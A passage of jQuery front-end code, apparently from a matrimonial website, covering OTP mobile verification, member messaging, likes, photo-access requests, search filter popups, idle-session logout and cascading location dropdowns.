				setTimeout(function(){ $("#resend_link").show();},20000);
				$("#verify_mobile_cont").show();
				$("#displ_mobile_generate").hide();
			}
			else
			{
				$("#success_message_mv").hide();
				$("#error_message_mv").html(data.error_meessage);
				$("#error_message_mv").show();
			}
			hide_comm_mask();
		}
	});
}

function varify_mobile_check()
{
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	var url_req = base_url+'my_dashboard/varify_mobile_check_otp';
	var otp_mobile = $("#otp_mobile").val();
	if(otp_mobile =='')
	{
		$("#error_message_mv").html("Please enter OTP Sent on your mobile.");
		$("#error_message_mv").show();
		$("#success_message_mv").hide();
		return false;
	}
	show_comm_mask();
	$("#error_message_mv").hide();
	var datastring = 'csrf_new_matrimonial='+hash_tocken_id+'&otp_mobile='+otp_mobile;
	$.ajax({
		url : url_req,
		type: 'post',
		data: datastring,
		dataType:"json",
		success: function(data)
		{
			update_tocken(data.tocken);
			if(data.status== 'success')
			{
				$("#verify_mobile_cont").hide();
				$("#error_message_mv").hide();
				$("#success_message_mv").html(data.error_meessage);
				$("#success_message_mv").show();
				$("#close_buttonn_div").show();
			}
			else
			{
				$("#success_message_mv").hide();
				$("#error_message_mv").html(data.error_meessage);
				$("#error_message_mv").show();
			}
			hide_comm_mask();
		}
	});
}

function message_system_st(mode)
{
	$("#message_search").val('');
	message_system(mode,1);
}
function message_system(mode,page_number)
{
	var page_type = $("#page_type").val();
	var base_url = $("#base_url").val();
	if(page_type == 'compose_message')
	{
		window.location = base_url + 'message/inbox/'+mode;
	}
	var hash_tocken_id = $("#hash_tocken_id").val();
	
	mode = typeof mode !== 'undefined' ? mode : '';
	page_number = typeof page_number !== 'undefined' ? page_number : 1;
	if(mode !='')
	{
		$("#mode").val(mode);
	}
	var mode = $("#mode").val();
	var message_search = $("#message_search").val();
	var url_req = base_url+'message/inbox/'+mode+'/'+page_number;
	show_comm_mask();
	$.ajax({
		url : url_req,
		type: 'post',
		data: {'csrf_new_matrimonial':hash_tocken_id,'mode':mode,'page_number':page_number,'is_ajax':1,'message_search':message_search},
		success: function(data)
		{
			$("#main_id_display").html(data);
			update_tocken($("#hash_tocken_id_temp").val());
			$("#hash_tocken_id_temp").remove();
			hide_comm_mask();
			load_pagination_message();
			tooltip_fun();
			select2_int();
			text_editor();
			scroll_to_div('main_id_display');
		}
	});
	return false;
}
function select2_int(){
	var base_url = $("#base_url").val();
	$('#to_message').select2({
		placeholder: 'Select Member Matri ID',
		ajax: {
			url: base_url+'message/get_member_list',
			type: 'POST',
			dataType:'json',
			data: function (params){
				return {
					q: params.term,
					page: params.page,
				};
			},
		}
	});
}
function text_editor(){
	$('#txtEditor').Editor();
	var x = document.getElementsByClassName('row-fluid')[0];
	x.getElementsByClassName('Editor-editor')[0].style.height = '170px';
	$('div.Editor-editor').html($('#msg_content').val()); 
	$('div.Editor-editor').blur(function(){
		var cms_cont = $('div.Editor-editor').html();
		$('#msg_content').val(cms_cont);
	});
}
function load_pagination_message()
{
   $("#ajax_pagin_ul li a").click(function()
   {
		var url_load = $(this).attr("href");
		url_load = typeof url_load !== 'undefined' ? url_load : '';
		var page_number = $(this).attr("data-ci-pagination-page");
		page_number = typeof page_number !== 'undefined' ? page_number : 0;
		if(url_load == '#' || url_load == '' && page_number)
		{
			return false;
		}
		if(page_number != undefined && page_number !='' && page_number != 0)
		{
			message_system('',page_number);
		}
		return false;
   });
}
function replay_forward(mode)
{
	if(mode !='reply' && mode !='forward')
	{
		alert('Please try again');
		return false;
	}
	var total_checked = $('input[name="checkbox_val[]"]:checked').length;
	if(total_checked == 0 || total_checked =='' ||  total_checked != 1)
	{
		alert("Please select only one message for "+mode);
		return false;
	}
	if(total_checked == 1 && mode !='')
	{
		$('input[name="checkbox_val[]"]:checked').each(function() 
		{
			selected_val = this.value;
		});	
		var msg_enc_id = $("#msg_enc_id_"+selected_val).val();
		if(msg_enc_id !='')
		{
			var base_url = $("#base_url").val();
			var hash_tocken_id = $("#hash_tocken_id").val();
			$.ajax({
				url : base_url+'message/compose',
				type: 'post',
				data: {'csrf_new_matrimonial':hash_tocken_id,'msg_enc_id':msg_enc_id,'mode':mode},
				success: function(data){
					$("#compose-new-msg").html(data);
					$("#compose-new-msg").modal('show');
					select2_int();
					text_editor();
					tooltip_fun();
					update_tocken(hash_tocken_id);
				}
			});
		}
	}
}

function compose_new()
{
	var base_url = $("#base_url").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
	$.ajax({
		url : base_url+'message/compose',
		type: 'post',
		data: {'csrf_new_matrimonial':hash_tocken_id},
		success: function(data){
			$("#compose-new-msg").html(data);
			$("#compose-new-msg").modal('show');
			select2_int();
			text_editor();
			tooltip_fun();
			update_tocken(hash_tocken_id);
		}
	});
}
function compose(msg_enc_id,mode)
{
	if(mode !='reply' && mode !='forward' && mode !='draft'){
		alert('Please try again');
		return false;
	}
	if(mode !='' && msg_enc_id !=''){
		var base_url = $("#base_url").val();
		var hash_tocken_id = $("#hash_tocken_id").val();
		$.ajax({
			url : base_url+'message/compose',
			type: 'post',
			data: {'csrf_new_matrimonial':hash_tocken_id,'msg_enc_id':msg_enc_id,'mode':mode},
			success: function(data){
				$("#compose-new-msg").html(data);
				$("#compose-new-msg").modal('show');
				select2_int();
				text_editor();
				tooltip_fun();
				update_tocken(hash_tocken_id);
			}
		});
	}
}
function draft_delete(id){
	close_model('compose-new-msg');
	$("#draft_delete_id").html('<input style="display:none" type="checkbox" name="checkbox_val[]" value="'+id+'" checked />');
	return false;
}
function update_msg_status(status)
{
	var selected_val = Array();
	var i=0;
	var total_checked = $('input[name="checkbox_val[]"]:checked').length;
	if(total_checked == 0 || total_checked =='')
	{
		alert("Please select at least one record to process");
		return false;
	}
	$('input[name="checkbox_val[]"]:checked').each(function() 
	{
		selected_val[i] = this.value;
		i++;
	});	
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	$("#response_update_status").removeClass('alert alert-danger alert-success');
	var mode = $("#mode").val();
	var message_search = $("#message_search").val();
	var url_req = base_url+'message/inbox/'+mode;
	show_comm_mask();
	$.ajax({
		url : url_req,
		type: 'post',
		data: {'csrf_new_matrimonial':hash_tocken_id,'selected_val':selected_val,'status':status,'mode':mode,'page_number':1,'is_ajax':1,'message_search':message_search},
		success: function(data)
		{
			//debugger;
			$("#main_id_display").html(data);
			update_tocken($("#hash_tocken_id_temp").val());
			$("#hash_tocken_id_temp").remove();
			hide_comm_mask();			
			close_model('myModal_delete');
			load_pagination_message();
			tooltip_fun();
			scroll_to_div('main_id_display');
		}
	});
	return false;
}
var in_process_imp = 0;
function importantfun(message_id)
{
	if(message_id ==='')
	{
		alert("Please reload page and try again");
		return false;
	}
	if(in_process_imp == 0)
	{
		var curr_class_status = $("#msg_imp_"+message_id).hasClass('unstar-icon');
		var new_class = 'unstar-icon';
		var current_status = 'unimported';
		var curr_class = 'star-icon';
		if(curr_class_status)
		{
			new_class = 'star-icon';
			curr_class = 'unstar-icon';
			current_status = 'imported';
		}
		
		in_process_imp = 1;
		var hash_tocken_id = $("#hash_tocken_id").val();
		var base_url = $("#base_url").val();
		var url_req = base_url+'message/update_status_imp';
		var mode = $("#mode").val();
		show_comm_mask();
		$.ajax({
			url : url_req,
			type: 'post',
			data: {'csrf_new_matrimonial':hash_tocken_id,'selected_val':message_id,'status':current_status,'mode':mode},
			dataType:"json",
			success: function(data)
			{
				update_tocken(data.tocken);
				$("#msg_imp_"+message_id).removeClass(curr_class);
				$("#msg_imp_"+message_id).addClass(new_class);
				hide_comm_mask();
				in_process_imp = 0;
			}
		});
		return false;
	}
}

function save_draft_send_message(status)
{
	var hash_tocken_id = $("#hash_tocken_id").val();
	var to_message = $("#to_message").val();
	var cms_cont= $('div.Editor-editor').html();
	$('#msg_content').val(cms_cont);
	var message = $("#msg_content").val();
	$("#response_update_status").html('');
	if(status ==''){
		alert("Please try again");
		return false;
	}
	if(to_message ==''){
		alert("Please select atleast one message receiver");
		$("#to_message").focus();
		return false;
	}	
	if(message ==''){
		alert("Please enter message to send");
		return false;
	}
	var base_url = $("#base_url").val();
	var message_id = $("#msg_id").val();
	
	var url_req = base_url+'message/send_message';
	show_comm_mask();
	$.ajax({
		url : url_req,
		type: 'post',
		data: {'csrf_new_matrimonial':hash_tocken_id,'msg_status':status,'message_id':message_id,'message':message,'receiver_id':to_message},
		dataType:"json",
		success: function(data){
			var resp_message = '';
			if(data.status =='success'){
				resp_message = '<div class="alert alert-success  alert-dismissable"><div class="fa fa-check">&nbsp;</div><a href="#" class="close" data-dismiss="alert" aria-label="close">×</a>'+ data.error_message +'</div>';
				
				form_reset('mes_content_form');
				$('div.Editor-editor').html('');
				$("#subject").val('');
				$("#to_message").empty().trigger('change');
			}
			else{
				resp_message = '<div class="alert alert-danger alert-dismissable"><div class="fa fa-check">&nbsp;</div><a href="#" class="close" data-dismiss="alert" aria-label="close">×</a>'+ data.error_message +'</div>';
			}
			$("#response_update").html(resp_message);
			scroll_to_div('sc_div_message');
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}
function tooltip_fun()
{
	$("[data-toggle='tooltip']").tooltip();
	$('.tooltip1').tooltip();
}
function close_model(modal_id)
{
	if(modal_id !='')
	{
		$('#'+modal_id).modal('hide');
		$(".modal-backdrop").hide();
		$('body').removeClass('modal-open');
		$("body").css('padding-right','0px');
	}
}
function delete_message()
{
	var total_checked = $('input[name="checkbox_val[]"]:checked').length;
	if(total_checked == 0 || total_checked =='')
	{
		$(".delete_alt").show();
		$(".delete_conf").hide();
	}
	else
	{
		$(".delete_conf").show();
		$(".delete_alt").hide();
	}
}

function get_ViewContactDetails(receiver_matri_id)
{
	if(receiver_matri_id ==''){
		alert('Please try again..!!!');
		return false;
	}
		
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/view-contact-details';
	show_comm_mask();
		$.ajax({
		  	url: url,
			type: 'POST',
			data: {'csrf_new_matrimonial':hash_tocken_id,'receiver_matri_id':receiver_matri_id},
			dataType:'json',
			success: function(data)
			{ 	
				if(data.success = 'success'){
					$('#myModal_ViewContactDetails').html(data.contact_details);
				}else{
					alert(data.errmessage);
				}
				update_tocken(data.tocken);
				hide_comm_mask();
		  	}
		});
	return false;
}
	
function get_ViewVideo(member_id)
{
	if(member_id ==''){
		alert('Please try again..!!!');
		return false;
	}
		
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/view-video';
	show_comm_mask();
		$.ajax({
		  	url: url,
			type: 'POST',
			data: {'csrf_new_matrimonial':hash_tocken_id,'member_id':member_id},
			dataType:'json',
			success: function(data)
			{ 	
				if(data.success = 'success'){
					$('#myModal_ViewVideo').html(data.video_details);
				}else{
					alert(data.errmessage);
				}
				update_tocken(data.tocken);
				hide_comm_mask();
		  	}
		});
	return false;
}


function KeycheckOnlyCharacter(e)
{	
	//var charCode = e.keyCode;
	// || charCode == 32 ----- for space
	
	var charCode = (e.keyCode ? e.keyCode : e.which);
	if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 8 || ( charCode == 37 && charCode == 38 && charCode == 39 && charCode == 40) || charCode == 46 || charCode == 13 || charCode == 9)
	{
		return true;
	}else{
		return false;
	}
}

function KeycheckOnlyPhonenumber(e)
{
	var _dom = 0;
	_dom = document.all ? 3 : (document.getElementById ? 1 : (document.layers ? 2 : 0));
	if (document.all)
		e = window.event; // for IE
	var ch = '';
	var KeyID = '';
	var charCode = (e.keyCode ? e.keyCode : e.which);
	if (_dom == 2)
	{ // for NN4
		if (e.which > 0)
			ch = '(' + String.fromCharCode(e.which) + ')';
		KeyID = e.which;
	}
	else
	{
		if (_dom == 3)
		{ // for IE
			
			KeyID = (window.event) ? event.keyCode : e.which;
		}
		else
		{ // for Mozilla
			if (e.charCode > 0)
				ch = '(' + String.fromCharCode(e.charCode) + ')';
			KeyID = e.charCode;
		}
	}
	
	if ((KeyID >= 65 && KeyID <= 90) || (KeyID >= 97 && KeyID <= 122) || (KeyID >= 33 && KeyID <= 40) || (KeyID >= 42 && KeyID <= 42) || (KeyID == 44) || (KeyID >= 46 && KeyID <= 47) || (KeyID >= 58 && KeyID <= 64) || (KeyID >= 91 && KeyID <= 96) || (KeyID >= 123 && KeyID <= 126) || charCode == 32)
	{
		return false;
	}
	return true;
}

function display_total_childern()
{
	//$('#marital_status').change(function(){
	var marital_status = $("#marital_status option:selected").val();
	//alert(marital_status);
	if(marital_status !='' && marital_status !='Unmarried')
	{
		$("#total_children").removeAttr('disabled');
		display_childern_status();
	}
	else
	{
		$("#total_children").val('');
		$('#total_children').val('').trigger("change");
		$("#total_children").prop('selected', false);
		$("#total_children").attr('disabled','disabled');
		$("[name='status_children']").val('');
		$('[name="status_children"]').val('').trigger("change");
		$("[name='status_children']").prop('selected', false);
		$("[name='status_children']").attr('disabled','disabled');
		$("#total_children").select2();
	}
}
function display_childern_status()
{
	var total_children = $("#total_children option:selected").val();
	if(total_children !='' && total_children !='0')
	{
		//$("input[name='status_children']").attr('disabled', true);
		 $("[name='status_children']").removeAttr('disabled');
	}
	else
	{
		//$("input[name='status_children']").attr('disabled', false);
		
		$("[name='status_children']").val('');
		$("[name='status_children']").attr('disabled','disabled');
		$('[name="status_children"]').val('').trigger("change");
		$("[name='status_children']").prop('selected', false);
	}
}

function member_like(like_status,other_id)
{
	if(like_status == ''){
		alert('Please try again..!!!');
		return false;
	}
	if(other_id == ''){
		alert('Please try again..!!!');
		return false;
	}
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/member-like';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'like_status':like_status,'other_id':other_id},
		dataType:'json',
		success: function(data)
		{
			if(data.login == 'login'){
				window.location = base_url + 'login';
			}else{
				if(data.status == 'success'){
					var url2 = base_url+'search/total_likes_unlikes';
					$.ajax({
						url: url2,
						type: 'POST',
						data: {'csrf_new_matrimonial':hash_tocken_id,'other_id':other_id},
						dataType:'json',
						success: function(data1)
						{
						}
					});
					if(data.image_name == 'Yes'){
						$('#like_unlike_'+other_id).html("");
						$('#like_unlike_'+other_id).html("Unlike");
						$('#Yes_id_'+other_id).hide();
						$('#No_id_'+other_id).show();
				
						$('#Image_Yes_'+other_id).show();
						$('#Image_No_'+other_id).hide();
						
						$('#like_'+other_id).html("");
						$('#like_'+other_id).html("Liked");
						$('#unlike_'+other_id).html("");
						$('#unlike_'+other_id).html("Unlike");


						$('#g_like_unlike_'+other_id).html("");
						$('#g_like_unlike_'+other_id).html("Unlike");
						$('#g_Yes_id_'+other_id).hide();
						$('#g_No_id_'+other_id).show();
				
						$('#g_Image_Yes_'+other_id).show();
						$('#g_Image_No_'+other_id).hide();
						
						$('#g_like_'+other_id).html("");
						$('#g_like_'+other_id).html("Liked");
						$('#g_unlike_'+other_id).html("");
						$('#g_unlike_'+other_id).html("Unlike");
					}
					if(data.image_name == 'No'){
						$('#like_unlike_'+other_id).html("");
						$('#like_unlike_'+other_id).html("Like");
						$('#No_id_'+other_id).hide();
						$('#Yes_id_'+other_id).show();

						$('#Image_No_'+other_id).show();
						$('#Image_Yes_'+other_id).hide();
						$('#like_'+other_id).html("");
						$('#like_'+other_id).html("Like");
						$('#unlike_'+other_id).html("");
						$('#unlike_'+other_id).html("Unliked");

						
						$('#g_like_unlike_'+other_id).html("");
						$('#g_like_unlike_'+other_id).html("Like");
						$('#g_No_id_'+other_id).hide();
						$('#g_Yes_id_'+other_id).show();

						$('#g_Image_No_'+other_id).show();
						$('#g_Image_Yes_'+other_id).hide();
						$('#g_like_'+other_id).html("");
						$('#g_like_'+other_id).html("Like");
						$('#g_unlike_'+other_id).html("");
						$('#g_unlike_'+other_id).html("Unliked");
					}
				}else{
					alert(data.errmessage);
				}
			}
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}

function mob_member_like(like_status,other_id)
{
	like_status = like_status || "";
	other_id = other_id || "";
	if(like_status == ''){
		alert('Please try again..!!!');
		return false;
	}
	if(other_id == ''){
		alert('Please try again..!!!');
		return false;
	}
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/member-like';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'like_status':like_status,'other_id':other_id},
		dataType:'json',
		success: function(data)
		{
			if(data.login == 'login'){
				window.location = base_url + 'login';
			}else{
				if(data.status == 'success'){
					var url2 = base_url+'search/total_likes_unlikes';
					$.ajax({
						url: url2,
						type: 'POST',
						data: {'csrf_new_matrimonial':hash_tocken_id,'other_id':other_id},
						dataType:'json',
						success: function(data1)
						{
						}
					});
					if(data.image_name == 'Yes'){
						$('#mob_like_unlike_'+other_id).html("");
						$('#mob_like_unlike_'+other_id).html("Unlike");
						$('#mob_Yes_id_'+other_id).hide();
						$('#mob_No_id_'+other_id).show();
				
						$('#mob_Image_Yes_'+other_id).show();
						$('#mob_Image_No_'+other_id).hide();
						
						$('#mob_like_'+other_id).html("");
						$('#mob_like_'+other_id).html("Liked");
						$('#mob_unlike_'+other_id).html("");
						$('#mob_unlike_'+other_id).html("Unlike");
					}
					if(data.image_name == 'No'){
						$('#mob_like_unlike_'+other_id).html("");
						$('#mob_like_unlike_'+other_id).html("Like");
						$('#mob_No_id_'+other_id).hide();
						$('#mob_Yes_id_'+other_id).show();

						$('#mob_Image_No_'+other_id).show();
						$('#mob_Image_Yes_'+other_id).hide();
						$('#mob_like_'+other_id).html("");
						$('#mob_like_'+other_id).html("Like");
						$('#mob_unlike_'+other_id).html("");
						$('#mob_unlike_'+other_id).html("Unliked");
					}
				}else{
					alert(data.errmessage);
				}
			}
			update_tocken(data.tocken);
			hide_comm_mask();
		}
	});
	return false;
}

function reject_request()
{
	var requester_id = $('#requester_id').val();
	var status = $('#status_sent_recieve').val();
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'my_profile/reject_request';
	var sender = 1;
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'requester_id':requester_id,'status':status },
		dataType:'json',
		success: function(data){
			$(".modal-backdrop").hide();
			$("#main_content_ajax").html(data.profile_code);
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id").val());					
			$('#delete_success').html(data.response);
			$('#delete_success').slideDown();
			close_model('myModal_delete12');
			stoptimeout();
			starttimeout('#delete_success');
			hide_comm_mask();
		}
	});
	return false;
}
function delete_request()
{
	var requester_id = $('#requester_id').val();
	var status = $('#status_sent_recieve').val();
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'my-profile/delete-request';
	var sender = 1;
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'requester_id':requester_id,'status':status },
		dataType:'json',
		success: function(data){ 	
			$(".modal-backdrop").hide();
			$("#main_content_ajax").html(data.profile_code);
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken($("#hash_tocken_id").val());					
			$('#delete_success').html(data.errmessage);
			$('#delete_success').slideDown();
			close_model('myModal_delete12');
			stoptimeout();
			starttimeout('#delete_success');
			hide_comm_mask();
		}
	});
	return false;
}
function accept_request()
{
	var requester_id = $('#requester_id').val();
	var status = $('#status_sent_recieve').val();
	
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'my-profile/send-photo-pass';
	show_comm_mask();
	$.ajax({
		url: url,
		type: 'POST',
		data: {'csrf_new_matrimonial':hash_tocken_id,'requester_id':requester_id},
		dataType:'json',
		success: function(data){ 	
			$(".modal-backdrop").hide();
			$("#main_content_ajax").html(data.profile_code);
			load_pagination_code_front_end();
			scroll_to_div("main_content_ajax");
			update_tocken(hash_tocken_id);					
			$('#delete_success').html(data.response);
			$('#delete_success').slideDown();
			close_model('myModal_delete13');
			stoptimeout();
			starttimeout('#delete_success');
			hide_comm_mask();
		}
	});
	return false;
}
/*function send_photo_pass(requester_id,status)
{
	if(status != 'Accepted')
	{
		var hash_tocken_id = $('#hash_tocken_id').val();
		var base_url = $('#base_url').val();
		var url = base_url+'my-profile/send-photo-pass';
		show_comm_mask();
			$.ajax({
				url: url,
				type: 'POST',
				data: {'csrf_new_matrimonial':hash_tocken_id,'requester_id':requester_id},
				dataType:'json',
				success: function(data)
				{ 	
					alert(data.response);
					update_tocken(data.tocken);
					hide_comm_mask();
					window.location.reload(true);
				}
			});
	}else{
	}
	return false;
}
*/function accept_photo_reqeust(id,status)
{
	$('#requester_id').val(id);
	$('#status_sent_recieve').val(status);
}
function delete_photo_reqeust(id,status)
{
	$('#requester_id').val(id);
	$('#status_sent_recieve').val(status);
}
function reject_photo_reqeust(id,status)
{
	$('#requester_id').val(id);
	$('#status_sent_recieve').val(status);
}
function show_comm_mask()
{
	var winW = $(window).width();
	var winH = $(window).height();
	var loaderLeft = (winW / 2) - (36 / 2);
	var loaderTop = (winH / 2) - (36 / 2);
	$('#lightbox-panel-mask').css('height', winH + "px");
	$('#lightbox-panel-mask').fadeTo('slow', 0.2);
	$('#lightbox-panel-mask').show();
	$('#lightbox-panel-loader').css({ 'left': loaderLeft + "px", 'top': loaderTop });
	$('#lightbox-panel-loader').show();
}
function hide_comm_mask()
{
	$('#lightbox-panel-mask').hide();
	$('#lightbox-panel-loader').hide();
}



/*================ search web popup start here ===================*/
function list_select(id,list){
	var len = $("#select_"+list+"_dt").children('div').length;
	if(len<=0)
	{
		$("#select_"+list+"_dt").html('');
	}
	if(len >=10 )
	{
		alert('You can select maximum 10 '+list+' at once');
		return false
	}
	var not_len = $("#no_select_"+list+"_dt").children('div').length;
	if(not_len<=0){
		$("#no_select_"+list+"_dt").html('');
	}
	$("#parent_"+list+"_checkbox_"+id+" i").show();
	$("#parent_"+list+"_checkbox_"+id+" input[type='checkbox']").attr("onclick","list_dselect("+id+",'"+list+"')");
	$("#parent_"+list+"_checkbox_"+id).prependTo("#select_"+list+"_dt");
	var len = $("#select_"+list+"_dt").children('div').length;
	$("#"+list+"_sel_count").text(len);

	if(len<=0){
		$("#select_"+list+"_dt").html('<p>Not Available</p>');
	}
	var not_len = $("#no_select_"+list+"_dt").children('div').length;
	if(not_len<=0){
		$("#no_select_"+list+"_dt").html('<p>Not Available</p>');
	}
}

function list_dselect(id,list){
	var len = $("#select_"+list+"_dt").children('div').length;
	if(len<=0){
		$("#select_"+list+"_dt").html('');
	}
	var not_len = $("#no_select_"+list+"_dt").children('div').length;
	if(not_len<=0){
		$("#no_select_"+list+"_dt").html('');
	}
	$("#parent_"+list+"_checkbox_"+id+" i").hide();
	$("#parent_"+list+"_checkbox_"+id+" input[type='checkbox']").attr("onclick","list_select("+id+",'"+list+"')");
	$("#parent_"+list+"_checkbox_"+id).prependTo("#no_select_"+list+"_dt");
	var len = $("#select_"+list+"_dt").children('div').length;
	$("#"+list+"_sel_count").text(len);
	if(len<=0){
		$("#select_"+list+"_dt").html('<p>Not Available</p>');
	}
	var not_len = $("#no_select_"+list+"_dt").children('div').length;
	if(not_len<=0){
		$("#no_select_"+list+"_dt").html('<p>Not Available</p>');
	}
}

function list_deselect_all_a(list){
	$("#select_"+list+"_dt input[type='checkbox']").each(function(){
		$(this).click();
	})
}
function fn_apply_list(list){
	$('input[id^="'+list+'_id_"]').each(function(){
		$(this).prop("checked",false);
	})
	
	$("#select_"+list+"_dt input[type='checkbox']").each(function(){
		var id = $(this).val();
		var id_new = id.replace(/[, ]+/g, "").trim();
		$("#mob_"+list+"_id_"+id_new).prop("checked",true);
		$("#"+list+"_id_"+id_new).prop("checked",true);
	})
	$("#more-"+list+"").modal('hide');
	$('body').removeClass('modal-open');
	$('.modal-backdrop').remove();
	setTimeout(function(){
		if(list=='country'){
			getlist_onchange('country','state');
		}
		if(list=='state'){
			getlist_onchange('state','city');
		}
		if(list=='religion'){
			getlist_onchange('religion','caste');
		}
		refine_search();
	}, 100);
}
function updateLocalStorage()
{
	if($("#base_url").length > 0)
	{
		var base_url = $("#base_url").val();
		localStorage.setItem('front-logout-event', 'logout' + Math.random());
		window.location.href = base_url+"/login/log-out";
	}
}


// Set timeout variables.
var timoutWarning = 1200000; // Display warning in 20 Mins : 1200000
var timoutNow = 1260000; // Timeout in 21 mins : 1260000
// var timoutWarning = 60000; // Display warning in 2 Mins : 1200000
// var timoutNow = 120000; // Timeout in 4 mins : 1260000
var logoutUrl = $("#base_url").val()+"/login/log-out"; // URL to logout page.

var browser_title = document.getElementsByTagName("title")[0].innerHTML;
var warningTimer;
var timeoutTimer;

// Start timers.
function StartTimers() {
    warningTimer = setTimeout("IdleWarning()", timoutWarning);
    timeoutTimer = setTimeout("IdleTimeout()", timoutNow);
}

// Reset timers.
function ResetTimers() {
	localStorage.setItem('login-event', 'login' + Math.random());
	network_call();
	resetAll();
}

function resetAll()
{
	document.title = browser_title;
    clearTimeout(warningTimer);
    clearTimeout(timeoutTimer);
    StartTimers();
    $("#timeout").modal('hide');
}
// Show idle timeout warning dialog.
function IdleWarning() {
	document.title = "Action needed...";
	$('#timeout').modal({
		backdrop: 'static',
		keyboard: false
	})
}

// Logout the user.
function IdleTimeout() {
	updateLocalStorage();
    window.location = logoutUrl;
}


window.addEventListener('storage', function(event){
    if (event.key == 'login-event') { 
      resetAll();
    }
});

function network_call()
{
	var base_url = $('#base_url').val();
	$.ajax({
		url: base_url+"common-request/revival"
	});
}

/*================ search web popup end here ===================*/
//24-10-2019 for my_profile_view page
function dropdownChange_new(currnet_id,disp_on,get_list)
{
	var base_url = $("#base_url").val();
	action = base_url+ 'common_request/get_list';
	var hash_tocken_id = $("#hash_tocken_id").val();
	currnet_val = $("."+currnet_id).val();
	
	if(currnet_val !='' && currnet_val != null )
	{
		show_comm_mask();
		$.ajax({
			url: action,
			type: "post",
			dataType:"json",
			data: {'csrf_new_matrimonial':hash_tocken_id,'get_list':get_list,'currnet_val':currnet_val},
			success:function(data)
			{
				$("."+disp_on).html(data.dataStr);
				update_tocken(data.tocken);
				hide_comm_mask();
				if(get_list =='state_list')
				{
					if($(".city_update").length > 0)
					{
						$(".city_update").html('<option value="">Select City</option>');
					}
				}
			}
		});
	}
	else
	{
		$("."+disp_on).html('<option value="">Select Option First</option>');
		if(get_list =='state_list')
		{
			if($(".city_update").length > 0)
			{
				$(".city_update").html('<option value="">Select City</option>');
			}
		}
	}
}
//for select2 dropdown in multiple
function dropdownChange_mul_new(currnet_id,disp_on,get_list)
{
	var base_url = $("#base_url").val();
	action = base_url+ 'common_request/get_list';
	var hash_tocken_id = $("#hash_tocken_id").val();
	currnet_val = $("."+currnet_id).val();
	if(currnet_val !='' && currnet_val !=null)
	{
		show_comm_mask();
		$.ajax({
		   url: action,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'get_list':get_list,'currnet_val':currnet_val,'multivar':'multi','tocken_val':1},
		   success:function(data)
		   {
				$("."+disp_on).html(data.dataStr);
				update_tocken(data.tocken);
				$('.'+disp_on).select2().trigger('refresh');
				hide_comm_mask();
				if(get_list == 'state_list')
				{
					if($(".city_list_update").length > 0)
					{
						$(".city_list_update").html('');
						$('.city_list_update').select2().trigger('refresh');
					}
				}
		   }
		});
	}
	else
	{
		$("."+disp_on).html('');
		$('.'+disp_on).select2().trigger('refresh');
		if(get_list =='state_list')
		{
			if($(".city_list_update").length > 0)
			{
				$(".city_list_update").html('');
				$('.city_list_update').select2().trigger('refresh');
			}
		}
	}
}

/*for exclusive match */
function get_match_request(status)
{
	$("#match_status").val(status);
	active_exp(status);
	get_exclusive_match_data(1);
}
function all_counts_exclusive_match() {

	var base_url = $("#base_url").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
  	$.ajax({
		  url: base_url+ 'matches/all_sent_receive_count',
		  type: 'POST',
		  dataType:"json",
		  data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1},
		  success: function(data) {
			  $('.all_receive').text(data.all_rec);
			  $('.accept_receive').text(data.rec_accepted);
			  $('.reject_receive').text(data.rec_rejected);
			  $('.pending_receive').text(data.rec_pending);
			
			return true;
		  }
	});
}
function change_status_match(status,id)
{
	
	id = typeof id !== 'undefined' ? id : '';
	if(id =='' && status =='delete')
	{
		id = $("#delete_ex_id").val();
	}
	if(id == '')
	{
		var match_status = $("#match_status").val();
		var chk_class = '.'+match_status;
		var total_checked = $(chk_class+':checked').length;
		if(total_checked == 0 || total_checked =='')
		{
			alert("Please select at least one record to process");
			return false;
		}
		var selected_val = Array();
		var i=0;
		$(chk_class+':checked').each(function() 
		{
			selected_val[i] = this.value;
			i++;
		});
		id = selected_val;
	}
	if(status !='' && id !='')
	{
		get_exclusive_match_data(1,status,id);
	}
	else
	{
		alert("Please reload the page and try again");
		return false;
	}
}
function get_exclusive_match_data(page_number,status,id)
{
	var match_status = $("#match_status").val();
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	
	status = typeof status !== 'undefined' ? status : '';
	id = typeof status !== 'undefined' ? id : '';
	
	if(page_number =='')
	{
		page_number = 1;
	}
	other_status = typeof other_status !== 'undefined' ? other_status : '';
	url_load = base_url+ 'matches/received_match_from_admin/'+page_number;
	show_comm_mask();
	$("#main_content_ajax").html("");
	$.ajax({
	   url: url_load,
	   type: "post",
	   data: {'csrf_new_matrimonial':hash_tocken_id,'is_ajax':1,'match_status':match_status,'status':status,'id':id},
